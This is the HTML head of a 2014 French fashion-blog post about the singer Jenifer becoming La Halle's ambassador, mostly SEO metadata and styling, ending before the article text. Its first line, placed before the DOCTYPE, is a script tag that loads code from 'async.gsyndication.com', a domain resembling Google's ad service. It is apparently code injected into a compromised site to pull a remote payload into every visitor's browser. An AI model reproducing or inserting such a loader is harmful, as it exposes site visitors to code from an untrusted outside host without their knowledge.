

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mode-et-femme.com/jenifer-pour-la-halle/
body_size: 16294
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">

<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
					<link rel="icon" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" type="image/x-icon" />
		
					<!-- IE10 Tile.-->
			<meta name="msapplication-TileColor" content="#FFFFFF">
			<meta name="msapplication-TileImage" content="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg">
		
					<!--iOS/android/handheld specific -->
			<link rel="apple-touch-icon-precomposed" href="https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-des-femmes.jpg" />
		
					<meta name="viewport" content="width=device-width, initial-scale=1">
			<meta name="apple-mobile-web-app-capable" content="yes">
			<meta name="apple-mobile-web-app-status-bar-style" content="black">
		
									<link rel="prefetch" href="https://www.mode-et-femme.com">
				<link rel="prerender" href="https://www.mode-et-femme.com">
					
		<meta itemprop="name" content="Mode et femme" />

													<link rel="pingback" href="https://www.mode-et-femme.com/xmlrpc.php" />
	<title>Jenifer pour la Halle</title>

		<!-- All in One SEO Pro 4.7.4.2 - aioseo.com -->
		<meta name="description" content="Jenifer chanteuse et jurée de The Voice deviendra au printemps prochain la nouvelle ambassadrice de La Halle. Après les ex Miss France, la marque de vêtement et de chaussures La Halle, se donne un air plus showbizz avec Jenifer. Pendant 2 ans, La Halle avait essayé de redynamiser son image de marque grâce aux" />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="google-site-verification" content="hY8_07-JVDIZ5dOcO4y45Z3oMwOoM2RmaGQ12tEntDc" />
		<meta name="keywords" content="jenifer,belle femme,mode" />
		<link rel="canonical" href="https://www.mode-et-femme.com/jenifer-pour-la-halle/" />
		<meta name="generator" content="All in One SEO Pro (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Mode et femme" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Jenifer pour la Halle" />
		<meta property="og:description" content="Jenifer chanteuse et jurée de The Voice deviendra au printemps prochain la nouvelle ambassadrice de La Halle. Après les ex Miss France, la marque de vêtement et de chaussures La Halle, se donne un air plus showbizz avec Jenifer. Pendant 2 ans, La Halle avait essayé de redynamiser son image de marque grâce aux" />
		<meta property="og:url" content="https://www.mode-et-femme.com/jenifer-pour-la-halle/" />
		<meta property="article:published_time" content="2014-02-11T14:31:14+00:00" />
		<meta property="article:modified_time" content="2014-02-11T14:31:14+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@modeandfashion" />
		<meta name="twitter:title" content="Jenifer pour la Halle" />
		<meta name="twitter:description" content="Jenifer chanteuse et jurée de The Voice deviendra au printemps prochain la nouvelle ambassadrice de La Halle. Après les ex Miss France, la marque de vêtement et de chaussures La Halle, se donne un air plus showbizz avec Jenifer. Pendant 2 ans, La Halle avait essayé de redynamiser son image de marque grâce aux" />
		<meta name="twitter:image" content="https://www.mode-et-femme.com/wp-content/uploads/mode-et-femme.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#article","name":"Jenifer pour la Halle","headline":"Jenifer pour la Halle","author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.mode-et-femme.com\/wp-content\/uploads\/2014\/02\/jenifer-1.jpg","@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#articleImage","width":930,"height":541},"datePublished":"2014-02-11T14:31:14+00:00","dateModified":"2014-02-11T14:31:14+00:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#webpage"},"isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#webpage"},"articleSection":"Belle femme, Mode, jenifer"},{"@type":"BreadcrumbList","@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/#listItem","position":1,"name":"Home","item":"https:\/\/www.mode-et-femme.com\/","nextItem":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#listItem","position":2,"name":"Jenifer pour la Halle","previousItem":"https:\/\/www.mode-et-femme.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.mode-et-femme.com\/#organization","name":"Mode et femme","url":"https:\/\/www.mode-et-femme.com\/"},{"@type":"Person","@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author","url":"https:\/\/www.mode-et-femme.com\/author\/sofi\/","name":"sofi"},{"@type":"WebPage","@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#webpage","url":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/","name":"Jenifer pour la Halle","description":"Jenifer chanteuse et jur\u00e9e de The Voice deviendra au printemps prochain la nouvelle ambassadrice de La Halle. Apr\u00e8s les ex Miss France, la marque de v\u00eatement et de chaussures La Halle, se donne un air plus showbizz avec Jenifer. Pendant 2 ans, La Halle avait essay\u00e9 de redynamiser son image de marque gr\u00e2ce aux","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.mode-et-femme.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.mode-et-femme.com\/jenifer-pour-la-halle\/#breadcrumblist"},"author":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"creator":{"@id":"https:\/\/www.mode-et-femme.com\/author\/sofi\/#author"},"datePublished":"2014-02-11T14:31:14+00:00","dateModified":"2014-02-11T14:31:14+00:00"},{"@type":"WebSite","@id":"https:\/\/www.mode-et-femme.com\/#website","url":"https:\/\/www.mode-et-femme.com\/","name":"Mode et femme","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.mode-et-femme.com\/#organization"}}]}
		</script>
		<!-- All in One SEO Pro -->


                                    
            <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script><link rel='dns-prefetch' href='//www.mode-et-femme.com' />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux" href="https://www.mode-et-femme.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Flux des commentaires" href="https://www.mode-et-femme.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mode et femme &raquo; Jenifer pour la Halle Flux des commentaires" href="https://www.mode-et-femme.com/jenifer-pour-la-halle/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mode-et-femme.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mode-et-femme.com%2Fjenifer-pour-la-halle%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-ai-content-generator-css' href='https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/css/wp-ai-content-generator-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='taxopress-frontend-css-css' href='https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.mode-et-femme.com/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<link rel='stylesheet' id='slidephoto_css_front-css' href='https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='schema-stylesheet-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/style.css' type='text/css' media='all' />
<style id='schema-stylesheet-inline-css' type='text/css'>

		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.main-header.regular_header, .regular_header #primary-navigation .navigation ul ul li {background-color:#ffffff;}
		.main-header.logo_in_nav_header, .logo_in_nav_header #primary-navigation .navigation ul ul li {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;}
		body {background-color:#ffffff;background-image:url( https://www.mode-et-femme.com/wp-content/uploads/2023/10/mode-femme.webp );background-repeat:repeat;background-attachment:scroll;background-position:left top;background-size:cover;}
		.pace .pace-progress, #mobile-menu-wrapper ul li a:hover, .pagination .page-numbers.current, .pagination a:hover, .single .pagination a:hover .current { background: #b700a8; }
		.postauthor h5, .textwidget a, .pnavigation2 a, .sidebar.c-4-12 a:hover, footer .widget li a:hover, .sidebar.c-4-12 a:hover, .reply a, .title a:hover, .post-info a:hover, .widget .thecomment, #tabber .inside li a:hover, .readMore a:hover, .fn a, a, a:hover, #secondary-navigation .navigation ul li a:hover, .readMore a, #primary-navigation a:hover, #secondary-navigation .navigation ul .current-menu-item a, .widget .wp_review_tab_widget_content a, .sidebar .wpt_widget_content a { color:#b700a8; }
		a#pull, #commentform input#submit, #mtscontact_submit, .mts-subscribe input[type='submit'], .widget_product_search input[type='submit'], #move-to-top:hover, .currenttext, .pagination a:hover, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, #load-posts a:hover, .single .pagination a:hover .currenttext, .single .pagination > .current .currenttext, #tabber ul.tabs li a.selected, .tagcloud a, .wp-block-tag-cloud a, .navigation ul .sfHover a, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .latestPost-review-wrapper, .latestPost .review-type-circle.latestPost-review-wrapper, #wpmm-megamenu .review-total-only, .sbutton, #searchsubmit, .widget .wpt_widget_content #tags-tab-content ul li a, .widget .review-total-only.large-thumb, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce-MyAccount-navigation li.is-active, .woocommerce-product-search button[type='submit'], .woocommerce .woocommerce-widget-layered-nav-dropdown__submit, .wp-block-search .wp-block-search__button { background-color:#b700a8; color: #fff!important; }
		.related-posts .title a:hover, .latestPost .title a { color: #b700a8; }
		.navigation #wpmm-megamenu .wpmm-pagination a { background-color: #b700a8!important; }
		#header .sbutton, #secondary-navigation .ajax-search-results li a:hover { color: #b700a8!important; }
		footer {background-color:#222222; }
		
		.copyrights { background-color: #ffffff; }
		.flex-control-thumbs .flex-active{ border-top:3px solid #b700a8;}
		.wpmm-megamenu-showing.wpmm-light-scheme { background-color:#b700a8!important; }
		.regular_header #header {background-color:#222222; }
		.logo_in_nav_header #header {background-color:#ffffff; }
		
		
		
		
		
		@media screen and (max-width:865px) { #catcher { height: 0px!important } .sticky-navigation-active { position: relative!important; top: 0px!important } }
		@media screen and (max-width: 622px){
.small-header {
    display: none;
}}
.vanilla-pdf-embed{
height:600px!important;
}
#header {
    background: #0274be;
}
ul.ajax-search-results img, ul.ajax-search-results .meta {
    display: none;
}
.comment-form-url {
  display: none;
}
	
/*# sourceURL=schema-stylesheet-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.mode-et-femme.com/wp-content/themes/mts_schema/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/gpt3-ai-content-generator-premium/public/js/wp-ai-content-generator-public.js" id="wp-ai-content-generator-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/simple-tags/assets/frontend/js/frontend.js" id="taxopress-frontend-js-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/slidephoto.js" id="slidephoto_js_front-js"></script>
<script type="text/javascript" src="https://www.mode-et-femme.com/wp-content/plugins/slidephotos/jquery.waitforimages.min.js" id="slidephoto_js_wait-js"></script>
<link rel="https://api.w.org/" href="https://www.mode-et-femme.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mode-et-femme.com/wp-json/wp/v2/posts/24415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mode-et-femme.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.mode-et-femme.com/?p=24415' />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222222;text-transform: uppercase; }
#primary-navigation a, .mts-cart { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777777; }
#secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #ff69b4;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #ff69b4; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebar .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #ff69b4;text-transform: uppercase; }
#sidebar .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ff69b4;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
